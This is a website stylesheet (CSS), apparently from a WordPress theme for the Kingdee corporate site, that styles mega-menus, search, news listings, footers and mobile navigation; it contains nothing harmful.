.featured-image:hover .hover-plus-icon-xsmall{
    opacity: 0 !important;
}
.blog-masonry-entry.three-column .blog-title{
   display: block; 
}
.single-content p{
    text-align: justify;
}
.important-sreach{
    position: absolute;
    opacity: 0;
}

/*菜单*/
#menu-item-42589{
    padding-left: 10px;	
}
 #mk-main-navigation > ul > li.has-mega-menu > ul{
	 background:none;
	 }

/*skin移过来的代码*/
/*菜单解决方案*/

#mk-main-navigation > ul > li.menu-item > a{
    font-weight:400;
}
#menu-item-571{
    float:right;
    margin-left: 1% !important;
}
.mk-header-search{
     margin-left: 14%;   
}
#menu-item-24972{
    padding-left: 80px;
    width: 300px;
    position: absolute;
    margin-left: 210px;
    left: 50%;
       
}
#menu-item-24970,#menu-item-24979{
  background: transparent;
    width: 620px !important;
    position: absolute;
    left: 50%;
    margin-left: -960px;
  
}
#menu-item-24971{
       width: 500px;
    position: absolute;
    left: 50%;
    margin-left: -320px;
}
.menu01{
    font-size:20px;
        position: relative;
    top:0px;
}
.menu01 p{
	margin: 0;
    text-align: center;
    padding-left: 55% !important;
    cursor: pointer;
    font-size:20px;
    line-height:55px;
    padding-left: 20px;
    margin-bottom: 5px;
    transition: .3s color;
}
.menu01 p:hover{
 background: #2e8bff;
 color:#fff;
  font-weight: 300;
}
.menu01 p:hover:after{
 content: '' !important;
    background-image: url(/wp-content/uploads/2017/07/jt.png);
    width: 11px;
    height: 20px;
    margin-top: 17px;
    float: right;
    margin-right: 10px;
}
.menu01-active{
    color: #1580e4;
	background: #e4e4e4;
}
.menu02{
    margin-left:-30px;
    position: relative;
    top:0px;
}
.menu02 P{
        cursor: pointer;
    font-size:20px;
    line-height:25px;
}
.menu03{
     margin-left:-60px;
    position: relative;
    top:0px;
}
.menu03 p{
      cursor: pointer;
    font-size:20px;
  line-height: 32px;
    margin-bottom:0px !important;
}
.menu-jt{
     margin-left: 90px;
    position: absolute;
    margin-top: 3px; 
}  

.menu-close{
    font-size: 60px;
    color: #666666;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 400px;
    cursor: pointer;
}
.menu-close:hover{
    color: #1580e4; 
}


.menu-close{
-webkit-animation:menu-close 1.8s infinite linear;
-moz-animation:menu-close 1.8s infinite linear;
-ms-animation:menu-close 1.8s infinite linear;
-o-animation:menu-close 1.8s infinite linear
}/* CSS Document */

 @-webkit-keyframes menu-close {
	 0%{
		 opacity:0;
		 top:0px;
		 }
     10%{
         opacity:0;
         top:0px;
     }
	 35%{
		 opacity:0.5;
		 top:-15px;
		 }
		 80%{
			 opacity:1;
			  top:-30px;
			 }
     100%{
         opacity:0;
         top:-30px;
     }
 }

.kd-erp{
   font-size: 16px !important;
    line-height: 10px !important;
}
.kd-erp a{
    color:#333;
}
.kd-erp a:hover{
    color:#005abc;
}

.kd-zjj{
        font-size: 18px;
    margin-bottom: 20px;
}

/*云菜单*/


#menu-item-24980{
       width: 700px;
    position: absolute;
    left: 50%;
    margin-left: -280px;
}
.menu-cl01 p{
    margin-bottom:10px;
    font-size:16px;
}
#text-14{
 margin-left:40px;   
}





/*客户菜单*/
#menu-item-24987{
     background: transparent;
    width: 610px !important;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    
}
#menu-item-24988{
      width: 700px;
    position: absolute;
    left: 50%;
    margin-left: -280px;    
}

/*关于菜单*/
#menu-item-24992{
   background: transparent;
    width: 620px !important;
    position: absolute;
    left: 50%;
    margin-left: -960px;   
    
}
#menu-item-24993{
      width: 700px;
    position: absolute;
    left: 50%;
    margin-left: -280px;    
}
.sticky-trigger-header #menu-item-15 .sub-menu:before {
    margin-left: -328px; 
}

.mk-icon-search:before {
    content: '' !important;
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/s4.png);
     width: 29px;
    height: 29px;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-image 200ms;
}
#mk-main-navigation ul li.has-mega-menu > ul{
       border-top: 0!important; 
}
.kdd{
    top:8% !important;
}
.kdd-samll{
    top:4.5% !important;
}

.bannert01{
    border:1px solid #ffffff;
    padding: 10px 50px;
   
    color: #ffffff;
    border-radius: 50px;   
}

.bannert01:hover{

background:#fff;
   
}
.iee8{
    display:block !important;
    margin-top:23px !important;
}
.iee8-hide{
    display:none !important;
}
.foot-tag-a a{
    color:#b8b8b8 !important;
}
.foot-tag-a a:hover{
    color:#ededed !important;
}
.footer-uplinks-city {
      left: -64px;
    bottom: 20px;
    background: #f1f1f1;
    padding: 10px;
    z-index: 10;
    line-height: 22px;
    width: 180px;
    display: none;
    position: absolute;
    border-radius: 5px;
}

.footer-uplinks-city a {
    display: block;
}
.foot-ok-hover a{
  color:#333333 !important;   
}
.foot-ok-hover a:hover{
  color:#005abc !important;   
}
.footer-link-city {
    cursor: pointer;
    position: relative;
    padding-top: 12px;
    margin-right: 10px;
}
.gjjs {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #ffffff;
    position: absolute;
    left: 50%;
    margin-left: -20px;
    margin-top: 10px;
}
.linf{
  	border-right: 0px solid #444a53 !important;  
}
/*视频*/

.video-tzd{
width:100%;
height:600px;
}

.mk-post-nav{
    display:none;
}
.footer-breadcumbs{
  background: #fff;
    padding: 8px;
    border-bottom: 1px solid #d8d8d8;  
}
#mk-breadcrumbs{
margin-left:20px;
color: #7a7a7a;	
}
#mk-breadcrumbs a{
color:#7a7a7a;	
}
#mk-footer .mk-padding-wrapper{
    padding: 0px !important;	
}

.nm:before {
    content: "";
    background-image: url(/wp-content/uploads/2017/04/dd0_13.png);
    height: 30px;
    width: 42px;
        background-size: 100% 100%;
    position: absolute;
    margin-left: -52px;
    margin-top: -4px;
}
.cm:before{
  content: "";
    background-image: url(/wp-content/uploads/2017/04/dd0_15.png);
    height: 30px;
    width: 22px;
        background-size: 100% 100%;
    position: absolute;
    margin-left: -40px;
    margin-top: -4px;  
}
.hb:before{
  content: "";
    background-image: url(/wp-content/uploads/2017/04/dd0_10_02.png);
    height: 30px;
    width: 23px;
        background-size: 100% 100%;
    position: absolute;
    margin-left: -30px;
    margin-top: -4px;  
}

/*新闻*/
.news-title-block {
    background-image: url(/wp-content/uploads/2017/06/news_cloud.jpg);
    background-attachment: scroll;
    background-position: center top;
    background-repeat: no-repeat;
}
.news_masthead_title {
    font-size: 30px;
    text-align: left;
    line-height: 120px;
    letter-spacing: 0px;
    color: #696969;
    font-weight: inherit;
    margin-bottom: 0px;
      margin-left: 20px;
}
.news_title{
    font-size: 32px;
    text-align: left;
    line-height: 42px;
    letter-spacing: 0px;
    color: #393836;
    font-weight: inherit;
    margin-bottom:5px;
  
}
.news_padding{
     margin: 0px auto !important;   
}

/*lunbotu*/
.tp-bullets {
    width: auto!important;
    text-align: center;
}
.tp-bullet {
    width: 8px;
    height: 8px;
    background: #666 !important;
    border-radius: 10px;
    display: inline-block;
    transition: width 500ms;
    position: relative;
    left: 0!important;
    top: 0!important;
     margin: 0 5px;
}
.tp-bullet:hover {
    background: #0071c8 !important; 
}
.tp-bullet.selected {
    width: 20px !important;
    height: 8px !important;
    background: #0071c8 !important;
    margin: 0 5px;
}

/*serce-menu*/
input::-webkit-input-placeholder{
    color: #999;
}
.mk-header-search .active .mk-icon-search:before{
    content: '' !important;
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/s4.png);
     width: 29px;
    height: 29px;
}
.header-search-icon{
    width:29px;
}
#s{
width:16%;
}
.hdfe, .ie8-hdfe{
    opacity:0;
    filter: alpha(opacity=0);
}
.header-search-icon{
    height:18px !important;
}
/*子菜单*/
#mk-main-navigation>ul {
    background: #fff;
}
#mk-main-navigation>ul:before {
    content: '';
    background: #fff;
    position: absolute;
    width: 1000px;
    height: 100%;
    top: 0;
    right: 100%;
}
#mk-main-navigation>ul:after {
    content: '';
    background: #fff;
    position: absolute;
    width: 1000px;
    height: 100%;
    top: 0;
    left: 100%;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu .sub-menu {
    background: none\0;
    position: fixed;
    position: absolute\0;
    width: 100%;
    height: 414px;
    margin-top: 0px;
    z-index: -1;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    display: block;
    display: none\0;
    /*transition: transform .4s cubic-bezier(0.2,1,0.2,1);*/
    /*-webkit-transition: transform .4s cubic-bezier(0.2,1,0.2,1);*/
}
/*#mk-main-navigation>ul>li.menu-item.has-mega-menu .sub-menu.mega_col_3 {*/
/*    margin-top: 65px\0;*/
/*}*/
.sticky-trigger-header #mk-main-navigation>ul>li.menu-item.has-mega-menu .sub-menu.mega_col_3 {
    margin-top: 34px\0;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen .sub-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen.sub-menu-effect .sub-menu {
    transition: transform .0s cubic-bezier(0.2,1,0.2,1);
    -webkit-transition: transform .0s cubic-bezier(0.2,1,0.2,1);
}
 /*#mk-main-navigation>ul>li.menu-item.has-mega-menu > a:after {
    content: "";
    height: 17px;
    width: 32px;
    background: url(http://www.kingdee.com/wp-content/uploads/2017/11/bg.jpg) no-repeat center top;
    position: absolute;
    left: 50%;
    bottom: 0px;
    margin-left: -16px;
    opacity: 0;
    -ms-filter: 'alpha(opacity=@opacity)';
    background-size: contain;
    z-index: 2;
    display: none\0;
}
*/
.sticky-trigger-header #mk-main-navigation>ul>li.menu-item.has-mega-menu > a:after {
    height: 14px;
    width: 25px;
    margin-left: -12.5px;
    bottom: -1px;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen > a:after {
    opacity: 1;
    -ms-filter: 'alpha(opacity=@opacity)';
    filter:alpha(opacity=100);
    display: block\0;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu > a:before {
    content: '';
    width: 4000px;
    background: #ededed;
    height: 1px;
    position: absolute;
    left: -2000px;
    top: 100%;
    opacity: 0;
    -ms-filter: 'alpha(opacity=@opacity)';
    filter:alpha(opacity=0);
    display: none\0;
    z-index: 1;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen > a:before {
    opacity: 1;
    -ms-filter: 'alpha(opacity=@opacity)';
    display: block\0;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen .menu01, #mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen .menu02, #mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen .menu03 {
    opacity: 1;
    -ms-filter: 'alpha(opacity=@opacity)';
}
.main-navigation-ul:hover>.menu-item>.menu-item-link {
    opacity: 1;
    -ms-filter: 'alpha(opacity=@opacity)';
}
.menu02 .menu-right1, .menu02 .menu-right2, .menu02 .menu-right3, .menu02 .menu-right4, .menu02 .menu-right5, .menu02 .menu-right6 {
    display: none;
}
.menu02 .menu-right1.menu-right-active, .menu02 .menu-right2.menu-right-active, .menu02 .menu-right3.menu-right-active, .menu02 .menu-right4.menu-right-active, .menu02 .menu-right5.menu-right-active, .menu02 .menu-right6.menu-right-active {
    display: block;
}

/*新闻检索页*/

.blog-masonry-entry .item-holder {
    margin: 0 15px 30px 15px;
    border: 1px solid #eee;
}
.part1 .mk-grid{
max-width:1440px;
}
.blog-masonry-entry .blog-entry-heading{
    padding: 15px 15px 0px 15px;
    background-color: #fff;
}
.blog-masonry-entry .blog-excerpt {
  padding: 0px 15px 10px 15px;
    text-align: justify;
    font-size: 13px;
    line-height: 24px;
    color: #7a7f7e;
}
.blog-masonry-entry.three-column .blog-title{
    line-height: 28px;
    margin-top: 5px;
}
.blog-masonry-entry .blog-entry-heading .blog-title a{
    color: #333;
    font-size: 18px;
    line-height: 24px;
    text-align: justify;
}
.blog-masonry-entry .blog-entry-heading .blog-title a:hover{
    color: #1580e4;
}
time{
    color: #7a7f7e;
}
.blog-masonry-entry.three-column .mk-love-holder{
    top:0px;
}
.mk-icon-heart:before{
      content: '' !important;
    background-image: url(/wp-content/uploads/2017/07/wex.png);
     width: 14px;
    height: 13px; 
}
.mjc-lft{
    padding-right: 20px;
}
.mjc-lft:before{
      content: '' !important;
    background-image: url(/wp-content/uploads/2017/07/viwe.png);
    width: 22px;
    height: 12px;
    position: absolute;
    margin-left: -28px;
    margin-top: 3px;
}
.blog-masonry-entry .blog-meta{
    padding:0;
}
.view-love div{
   display: inline-block; 
}
.view-love{
   margin-left: 70%; 
}
/*menu-bg*/
.mega-menu-bg {
    position: absolute;
    width: 100%;
    height: 414px;
    background: #fff;
    top: 100%;
    top: auto\0;
    bottom: 100%\0;
    left: 0;
    z-index: -2;
    font-size: 0;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transition: transform .2s cubic-bezier(0.2,1,0.2,1);
    -webkit-transition: transform .2s cubic-bezier(0.2,1,0.2,1);
}
.dropdownMenuBg .mega-menu-bg {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    bottom: auto\0;
    top: 100%\0;
}
.mega-menu-left {
    display: inline-block;
    background: #fff;
    width: 610px !important;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    top: 0;
    height: 100%;
}
.dropdownMenuBg .mega-menu-left {
    background: #fff;
}
.all-new-menu a{
    color:#666;
    
}
.all-new-menu a:hover{
    color:#005abc;
    
}
#mk-main-navigation > ul > li.menu-item > a{
    padding:0px 18px !important;
}

/*footer*/
.m-footer-wrapper {
    display: none;
}
/*mk-header ie8*/
#mk-header #mk-main-navigation > ul > li.menu-item, #mk-header .mk-header-search, #mk-header .mk-header-search a {
    height: 70px;
    line-height: 70px\0;
    margin-top: 0!important;
}
#mk-header.sticky-header {
    border-bottom: 1px solid #e6e6e6\0;
}
#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen .sub-menu {
    display: block\0;
}
.header-search-close i {
    font-size: 14px\0;
}
form.header-searchform-input {
    padding-right: 40px\0;
    padding-left: 50px\0;
    width: 10%\0;
    height: 50%\0;
    right: 0\0;
    left: auto\0;
    margin-right: 60px\0;
    margin-top: 15px\0;
    background: url(/wp-content/uploads/2017/06/qw1.png) no-repeat center center\0;
}
form.header-searchform-input input[type=text] {
    background: none\0;
    padding: 10px 0\0;
    margin-top: 0\0;
    float: none\0;
    height: 100%\0;
}
#s {
    width: 100%\0;
}
.header-search-close {
    top: 25%\0;
    right: 20px\0;
    margin-top: 0\0;
}
.new-two-need {
    width: 540px\0\8;
}
#frm_field_126_container, #frm_field_128_container {
    float: none\0\8;
    text-align: right\0\8;
}
.new-two-context {
    height: 360px\0\8;
}
.new-th-contact {
    width: 440px\0\8;
}
a.logo_img {
    display: block;
    margin-bottom: 2px;
}
.header-search-user-icon {
    display: inline-block;
    vertical-align: top;
    margin-top: -2px;
}
.header-search-icon i {
    line-height: normal;
}
#mk-main-navigation > ul > li.menu-item > a.header-logout {
    font-size: 16px;
    transition: line-height 200ms ease-in-out;
    padding-right: 0;
    display: inline-block;
    padding-left: 10px;
}
.header-search-close {
    margin-top: -9px;
}
form.header-searchform-input input[type=text]{
    margin-top: 18px;
}
.login_header .header-search-close {
    right: 103px;
}
.login_header form.header-searchform-input input[type=text]{
    margin-right: 60px;
}
.login_header.sticky-trigger-header .header-search-close {
    right: 125px;
}
.login_header.sticky-trigger-header form.header-searchform-input input[type=text]{
    margin-right: 103px;
}
#mk-header #mk-main-navigation>ul>li.menu-item.user-menu-icon>a.menu-item-link {
    line-height: 88px;
}
#mk-header.sticky-trigger-header #mk-main-navigation>ul>li.menu-item.user-menu-icon>a.menu-item-link {
    line-height: 55px;
}
#mk-main-navigation > ul > li.menu-item.user-menu-icon > a.menu-item-link {
    width: 39px;
    background: url(http://www.kingdee.com/wp-content/uploads/2018/12/sc3.png) no-repeat center center;
    transition: all .2s ease-in-out, background-image 0s;
    -webkit-transition: all .2s ease-in-out, background-image 0s;
    -moz-transition: all .2s ease-in-out, background-image 0s;
    -ms-transition: all .2s ease-in-out, background-image 0s;
    -o-transition: all .2s ease-in-out, background-image 0s;
}
#mk-main-navigation > ul > li.menu-item.user-menu-icon > a.menu-item-link:hover {
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/sc3.png);
}

/*mobile-menu*/
#mk-main-navigation > ul > li.menu-item.user-menu-icon {
    float: right;
}
#mk-header .main-navigation-ul .mobile_menu_item {
    display: none;
}
/*//mobile-menu*/
@media screen and (min-width:768px) and (max-width:960px){
   .mk-header-search{
    float: right !important;
	margin-right: 20px;  
    }
.header-align-left .mk-header-logo{
      float: left!important;  
}
.header-search-close{
       right: 0 !important;
    top: -61px !important;
    margin-right: 47px;
}
}
/*@media screen and (min-width:460px) and (max-width: 768px){
	  .mk-burger-icon{
	 margin-top: 7px !important;  
   }
.header-search-close {
	    top: -59px !important;   
   }
	
}
*/
@media (max-width: 768px) {
.mk-mobile-logo{
margin-top: 15px !important;
}
  .mk-header-search{
    float: right !important;
	margin-right: 20px;  
    }
}
@media (max-width: 960px) {
	
    /********/
    #mk-header .main-navigation-ul .mobile_menu_item {
        display: block;
    }
    .mk-responsive-nav li.pc_menu_item {
        display: none;
    }
/**********/
.mobile_menu_item {
    display: block;
}

.mk-header-search {
    margin-left: 3px;
    float: left;
}
.mk-icon-search:before {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon_03.jpg);
    width: 30px;
    height: 27px;
    background-size: contain;
    background-repeat: no-repeat;
}
.header-search-icon i {
    line-height: normal;
}
.mk-burger-icon div {
    margin-bottom: 7px;
}
.mk-burger-icon {
    height: 21px;
    width: 26px;
}
.mk-burger-icon .burger-icon-3 {
    margin-bottom: 0;
}
.active-burger .burger-icon-1 {
    top: 12px;
}
.responsive-nav-link {
    float: right;
}
#mk-main-navigation>ul:before, #mk-main-navigation>ul:after {
    display: none;
}
#mk-main-navigation>ul {
    height: 70px;
}
.mk-theme-icon-bottom-big:before {
    display: none;
}
.mk-responsive-nav .mk-nav-arrow {
    background: url(/wp-content/uploads/2017/07/mobile-menu-icon_07.jpg) no-repeat center center;
    opacity: 1;
    background-size: 18px;
    /*transition: background-image 200ms;*/
    width: 59px;
}
#mk-header.transparent-header-sticky, #mk-header.sticky-header:not(.transparent-header) {
    border-bottom: 1px solid #b8b8b8;
}
.mk-opened-nav #mk-responsive-wrap {
    border-top: 1px solid #b8b8b8;
}
.active-burger .mk-burger-icon {
    height: 28px;
}
.mk-responsive-nav li a {
    border-top: 0;
    padding: 18px 35px;
    font-weight: 400;
    font-size: 20px;
    color: #000;
}
.mk-responsive-nav>li {
    border-bottom: 1px solid #b8b8b8;
}
.mk-responsive-nav li a:hover {
    color: #1480e2;
    background-color: transparent;
}
.mk-responsive-nav>li>ul {
    background: #e7e7e7;
    border-top: 1px solid #b8b8b8;
}
.mk-responsive-nav a, .mk-responsive-nav .has-mega-menu .megamenu-title {
    background-color: transparent;
}
.responsive-nav-container {
    background-color: #fff;
}
.mk-responsive-nav li ul li .megamenu-title, .mk-responsive-nav li ul li a {
    font-size: 20px;
    line-height: 20px;
    margin: 0;
    padding: 18px 20px 18px 55px;
    text-align: left;
    text-transform: none;
    font-weight: 400;
}
.mk-responsive-nav .mk-nav-arrow.mk-nav-sub-opened {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon-hover.jpg);
}
.mk-responsive-nav>li.has_icon {
    border-bottom: 0;
}
.mk-responsive-nav>li.has_icon a {
    font-size: 18px;
    color: #1480e2;
    padding: 15px 30px 15px 80px;
    background-repeat: no-repeat;
    background-position: 35px 50%;
    background-size: 28px;
}
.mk-responsive-nav>li.has_icon.online_icon a {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon_11.jpg);
    margin-top: 15px;
}
.mk-responsive-nav>li.has_icon.mail_icon a {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon_14.jpg);
}
.mk-responsive-nav>li.has_icon.tele_icon a {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon_16.jpg);
    margin-bottom: 15px;
}
.mk-responsive-nav>li.has_icon a:hover {
    color: #1480e2;
}
.blog-list-entry .the-title{
 border-top: 0px solid #eee !important;
border-bottom: 0px solid #eee !important;   
}
/*mk-seach*/
form.header-searchform-input {
    right: 5px;
    padding-left: 60px;
    box-sizing: border-box;
    background: #fff;
    top: 100%;
    margin: 1.5%;
    width: 97%;
    height: 56px;
    background: url(/wp-content/uploads/2017/07/m-search-icon_03.jpg) no-repeat 20px 50% #fff;
    background-size: 25px;
    -moz-box-shadow: 0 20px 50px -2px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 20px 50px -2px rgba(0,0,0,0.3);
    box-shadow: 0 20px 50px -2px rgba(0,0,0,0.3);
    padding-right: 85px;
}
form.header-searchform-input input[type=submit] {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px solid #b8b8b8;
    font-size: 20px;
    height: 56px;
    border-radius: 0;
}
.header-search-close {
	 top: -53px;
    right: 0;
    margin-right: 47px;
    width: 50px;
    height: 50px;
    background-image: url(/wp-content/uploads/2017/08/mobile-search_close.jpg);
    background-repeat: no-repeat;
    background-size: 20px;
    background-position: center center;
    background-color: #fff;
}
.header-search-triggered .mk-header-search .mk-icon-search:before {
    background-image: none;
}
.mk-header-search .active .mk-icon-search:before {
    background-image: url(/wp-content/uploads/2017/07/mobile-menu-icon_03.jpg);
    width: 30px;
    height: 27px;
}
form.header-searchform-input input[type=text] {
    width: 100%!important;
    /*height: 100%;*/
    font-size: 20px;
    float: none;
    margin: 16px 0;
    background: #fff;
    color: #333;
    padding: 0;
    background-size: 30px;
}
a.header-search-icon.hdfe {
    opacity: 100;
    filter: alpha(opacity=100);
}
.mk-icon-close:before, .mk-icon-remove:before, .mk-icon-times:before {
    display: none;
}
/* 二级 二级菜单 */
.mk-responsive-nav>li>ul>li:first-child>a {
    border-top: 0;
}
.mk-responsive-nav li ul ul {
    display: none;
    position: relative;
    overflow: hidden;
    padding-left: 0;
}
.mk-responsive-nav>li>ul>li.menu-item-has-children>a:after {
    content: '';
    background: url(/wp-content/uploads/2017/08/menu-arrow_03.jpg) no-repeat center center;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: top;
    margin-left: 0;
    float: right;
    background-size: contain;
}
.mk-responsive-nav li.menu-item-has-children>a:hover {
    color: #000;
}
.mk-responsive-nav>li.menu-item.sub-menu-active>a {
    color: #1480e2;
}
.mk-responsive-nav li.menu-item.third-menu-active>a {
    color: #1480e2;
}
.mk-responsive-nav>li>ul>li.menu-item-has-children.third-menu-active>a:after {
    transform: rotate(180deg);
}
.mk-responsive-nav li ul ul li a {
    padding: 18px 15px 18px 75px;
    font-size: 18px;
    border-top: 1px solid #b8b8b8;
    color: #333;
}
.mk-responsive-nav>li>ul>li>a {
    border-top: 1px solid #b8b8b8;
}
.mega-menu-bg {
    display: none;
}

}
@media screen and (min-width:1100px) and (max-width: 1200px){
.mega-menu-left {
    margin-left: -923px !important;
}
#menu-item-24970, #menu-item-24979,#menu-item-24992 {
    margin-left: -923px !important;
}
}
@media screen and (min-width:960px) and (max-width: 1100px){
.mega-menu-left {
    margin-left: -863px !important;
}
#menu-item-24970, #menu-item-24979,#menu-item-24992 {
    margin-left: -863px !important;
}
#menu-item-24971{
	    margin-left: -240px !important;
}
#menu-item-24980{
margin-left: -200px !important;	
}
#menu-item-24993{
margin-left: -210px !important;	
}	
form.header-searchform-input{
           width: 124px !important; 
               left: 85%;
    }
 form.header-searchform-input input[type=text]{
     width: 124px !important;
     padding:0px 30px !important;
     background: url(http://www.kingdee.com/wp-content/uploads/2018/03/qw2.png) !important;
         background-repeat: no-repeat !important;
 }   
 .header-search-close{
    right: 20px !important; 
 }
 .sticky-trigger-header .header-searchform-input input[type=text]{
	padding: 15px 40px 20px 40px !important; 
 }
}

@media (max-width: 767px) {
#mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item, #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item > a, #mk-header:not(.header-structure-vertical) .mk-header-search, #mk-header:not(.header-structure-vertical) .mk-header-search a, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls > a, #mk-header:not(.header-structure-vertical) .mk-cart-link, #mk-header:not(.header-structure-vertical) .mk-responsive-cart-link, #mk-header:not(.header-structure-vertical) .dashboard-trigger, #mk-header:not(.header-structure-vertical) .responsive-nav-link, #mk-header:not(.header-structure-vertical) .mk-header-social a, #mk-header:not(.header-structure-vertical) .mk-margin-header-burger {
    height: 56px;
    line-height: 56px;
}

#mk-header:not(.header-structure-vertical) .responsive-nav-link{
   height: 56px !important;
    line-height: 56px !important; 
}
#mk-main-navigation>ul {
    height: 56px;
}
/*m-footer*/
.m-footer-wrapper {
    display: block;
}
#mk-footer .footer-wrapper, #sub-footer {
    display: none;
}
#mk-footer {
    padding: 0;
}
.tab-title {
    font-size: 16px;
    color: #fff;
    padding: 15px 20px;
    border-bottom: 1px solid #595959;
    background-repeat: no-repeat;
    background-position: 92% 50%;
    background-image: url(/wp-content/uploads/2017/07/footer_tab_icon_06.jpg);
    background-size: 20px;
}
#mk-footer .m-footer-tab ul {
    margin: 0;
    padding: 0 20px;
    background: #3a4559;
    display: none;
    border-bottom: 1px solid #595959;
}
#mk-footer .m-footer-tab ul li {
    margin: 0;
    padding: 0;
    list-style: none;
}
#mk-footer .m-footer-tab ul li a {
    font-size: 16px;
    color: #b0bad3;
    padding-left: 40px;
    border-top: 1px solid #272e3a;
    display: block;
    padding: 15px 20px 15px 35px;
}
#mk-footer .m-footer-tab ul li:first-child a {
    border-top: 0;
}
.m-footer-tab .tab-title:before {
    content: '';
    height: 24px;
    width: 30px;
    background-size: contain;
    display: inline-block;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: center center;
    margin-top: -3px;
    margin-right: 5px;
}
.footer-tab01 .tab-title:before {
    background-image: url(/wp-content/uploads/2017/04/dd0_13.png);
}
.footer-tab02 .tab-title:before {
    background-image: url(/wp-content/uploads/2017/04/dd0_15.png);
}
.footer-tab03 .tab-title:before {
    background-image: url(/wp-content/uploads/2017/04/dd0_10_02.png);
}
.footer-active-tab .tab-title {
    background-image: url(/wp-content/uploads/2017/07/footer_tab_icon_03.jpg);
}
.m-footer-container {
    margin-bottom: 80px;
}
.net-link {
    text-align: center;
    margin-bottom: 20px;
}
#mk-footer .net-link a {
    font-size: 16px;
    color: rgba(255,255,255,0.6);
    padding: 0 10px;
}
#mk-footer .net-link a:hover {
    color: #fff;
}
.copyright {
    color: #fff;
    text-align: center;
    font-size: 12px;
    padding-bottom: 10px;
}
#mk-footer .m-footer-tab ul li a:hover {
    color: #fff;
}
#mk-header:not(.header-structure-vertical) .mk-header-logo img {
   width: 150px;
    height: 60px !important;
}
.mk-header-logo, .mk-header-logo a {
    height: 60px;
	margin-top: -15px;
}
.footer-breadcumbs {
    display: none;
}
#mk-responsive-wrap {
    z-index: 59;
    position: absolute;
}
.mk-opened-nav #mk-responsive-wrap {
    overflow-y: scroll;
    -webkit-overflow-scrolling: auto;
    overflow-scrolling: auto;
}
}
.close_1{
    display:none !important;
}
.sl-view-title{
    font-size: 24px;
    padding-left: 10px;
}
.view-kh .wpb_content_element{
    margin-bottom:10px !important;
}
.vc_toggle_title h4:hover{
    color:#1580e4;
}
.blog-masonry-entry .featured-image{
    max-height:207px;
}
/*news tag*/
.new-hot-tag{
       border: 1px solid #ededed;
    margin-top: 40px;
    padding:20px 10px;
}
.new-hot-title{
    margin-left: 10px;
    font-size: 24px;
    color: #272e3a;
    font-weight: 100;
    margin-bottom: 30px;
}
.new-hot-tag span a{
   margin: 0px 6px;
    color:#666;
     font-size:16px;
}
.new-hot-tag span a:hover{
    color:#1580e4;
    border-bottom:1px solid;
 
}
.new-han-bt{
    margin-bottom: 10px;
}



/*页面尾部*/
.foot-one-left{
	display:inline-block;
	    margin-left: -80px;
}
.foot-one-left li{
	color:#ffffff;
	list-style:none;
	line-height:24px;
	
}
.foot-one-left li a{
	margin:0px !important;
	color:#ffffff !important;
}
.foot-one-left li a:hover{
	color:#005abc !important;
}

.foot-one-right li a{
	margin:0px !important;
	color:#ffffff !important;
}
.foot-one-right li a:hover{
	color:#005abc !important;
}
.foot-one-right{
	display:inline-block;
	float: right;	
	margin-right: 40px;
}
.foot-one-right li{
	color:#ffffff;
	list-style:none;
	line-height:24px;
	
}
#mk-footer .mk-col-1-3{
	border-right: 1px solid #444a53;
	    height: 200px;
		text-align:center;
}

.mk-footer-copyright{
    width:100%;
}

/*右侧栏*/
.rttop{
opacity: 0;
position: absolute;
    bottom: -100%;
}
.rttop-show{
 opacity: 1 !important;   
}
.new-right-slide{
 position: fixed;
    right: 0;
    bottom: 15%;
    z-index:100;
}

.new-right-slide p{
    margin-bottom:0px;
    cursor: pointer;
}

.new-right-need{
 
    background: #ffffff;
    right: 110%;
    width: 500px;
    z-index: 200;
    border-radius: 10px;
    padding-bottom: 50px;
   
}
.new-right-title{
      background: #1580e4;
    padding: 20px;
    font-size: 24px;
    color: #ffffff;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}


.new-tm{
   display:none;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    top: -60px;
    right: 100%;
    width: 500px;
    z-index: 200;
    border-radius: 10px;
    padding-bottom: 30px;
    padding: 20px;
}


.new-two-need{
	display:none;
     position: absolute;
    background: rgba(255, 255, 255, 0);
    top: -95px;
    right: -1000%;
    width: 500px;
    z-index: 200;
    padding-bottom: 30px;
    padding: 20px;
	 transition: all .4s ease-in-out;
}
.yuandian{
	 right: 100% !important;
}
.new-two-context{
    background: #ffffff;
    right: 110%;
    width: 500px;
    z-index: 200;
    border-radius: 10px;
   padding-bottom: 50px;
   height:320px;
